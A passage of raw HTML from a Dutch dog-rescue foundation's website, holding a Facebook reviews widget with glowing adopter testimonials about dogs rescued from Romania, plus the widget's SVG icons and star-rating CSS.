en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3wFUt2aPZ4wB7--TkCpI6QAdZjrhLP4Kgs6bFoSFYWYBRwms3a9G7hsTog2UIAvVe7l8fSuSIc&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-JbNsbEOD6H7dzx5Llvgyq" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa16O0SfeQEeSO2M1Fip8C0JDy5A_vEXA6-MUA2_vhoJ8noW3iPsDSv76kjoczX4XH7P0QYshIWG&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT--4C2oH8guO06oZvuax2uT" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3sjsU4jDam5mITfvoqT_YjmdNsuA7-DZ7APYXNnNynCL0-MgW6AlPp80YZ1cSR7eaplcaku0Xb&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8HdxoNg6RcslrcZdEWrKZM" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2QmIIraW-j5O0A0BLHofZ6yIny66Apm41ggcPXxdyOHuIdutcJ3t24Bt0SXuLdB0ZNofa6uAe1&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT90PZw7B2JwqxzMYiFBBELp" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1k4K-LFAMVqtsTEqhmS7L4ct9lOorWxEms1QZxDr-w56fcZg2aI0OT8cR6UvtFcCn-81fpa2Uo&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9nN998YK1KnWUvjqQ5Juaw" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0muQ8nbOSU9ZbbiQs0uYjDpiIETqriOlUTZqKsYz2xbEus_9CwNxEskgtXrmETDKcVD3_GMwh1&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9iMpPriWgYN_53FCUKIqUe" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0xyQKg883nPCexBj612yVO1U73T6pZYGJZcFoJV5pI8U9y4QoK4-uAcNJ6R6rs12UhpRVNoIPl&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-Z1L7H0HKAcaojZipLU1F5" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1H8UrUHgB6qymqFDsfVntjuS3QvDZrGsXmlZyibyRbI_AZGwHr7zeQg_BQEwKoMehuXqsqnN1a&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9ueRWJ7XA_H5XdahWRfgaF" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3z-Gv7pYdnJDa5Sk-yKgB_RzphtFjA3khrBUfJC4AhJlcnYdaw8c4HnP11Gy-TE6crhqyvwsaJ&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-fVW-rKMOv4A6_OEamZNBg" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1A_g59igr_kqpKzYM_WXviz0LmFbS-ACHjrRpOyoRqLAzTd37t3iwOnvIIYSI_blbIzpnYBFJU&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9yoS8x6lOOGcx7E6tBkYLC" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:4px}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-stars{--stars:5;--stars-max:5;position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;background-color:transparent!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 